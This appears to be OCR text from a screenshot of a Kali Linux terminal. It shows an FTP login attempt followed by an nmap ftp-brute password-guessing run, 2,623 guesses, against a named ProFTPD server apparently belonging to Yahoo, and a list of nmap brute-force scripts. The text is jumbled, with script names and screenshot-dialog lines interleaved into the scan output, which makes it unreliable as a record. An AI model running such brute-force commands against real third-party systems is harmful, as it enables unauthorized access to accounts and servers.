 Shell No. 1
Shell No. 1
Shell No. 1
Screenshot
11:12 AM
91%
Shell No. 1
File Actions Edit View Help
root@kali:~# ftp 119.160.254.252
Connected to 119.160.254.252.
220 ProFTPD 1.3.6rc2 Server (Yahoo ProFTPd Dropbox Installation) [119.160.254.252]
Name (119.160.254.252:root): abdo
421 Login timeout (20 seconds): closing control connection
Login failed.
No control connection for command: Success
ftp> root@kali:~# nmap 119.160.254.252 -p 21 --script=ftp-brute.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-13 04:59 EDT
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for asia-dropbox1.ops.tw1.yahoo.com (119.160.254.252)
Host is up (0.35s latency).
mikrotik-routeros-brute.nse
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts: No valid accounts found
|_  Statistics: Performed 2623 guesses in 601 seconds, average tps: 3.5
nessus-xmlrpc-brute.nse
Nmap done: 1 IP address (1 host up) scanned in 603.39 seconds
root@kali:~#
nje-node-brute.nse
nje-pass-brute.nse
nping-brute.nse
omp2-brute.nse
openvas-otp-brute.nse
oracle-brute.nse
oracle-brute-stealth.nse
oracle-sid-brute.nse
pcanywhere-brute.nse
pgsql-brute.nse
pop3-brute.nse
redis-brute.nse
rexec-brute.nse
rlogin-brute.nse
rpcap-brute.nse
rsync-brute.nse
rtsp-url-brute.nse
sip-brute.nse
smb-brute.nse
smtp-brute.nse
snmp-brute.nse
socks-brute.nse
ssh-brute.nse
svn-brute.nse
telnet-brute.nse
tso-brute.nse
vmauthd-brute.nse
vnc-brute.nse
xmpp-brute.nse
root@kali:/usr/share/nmap/scripts# ^C
root@kali:/usr/share/nmap/scripts#
Screenshot
Screenshot
Take a screenshot
Region to capture
Entire screen
Active window
Select a region
Capture the mouse pointer
Delay before capturing
0 − + seconds
Help
Cancel
OK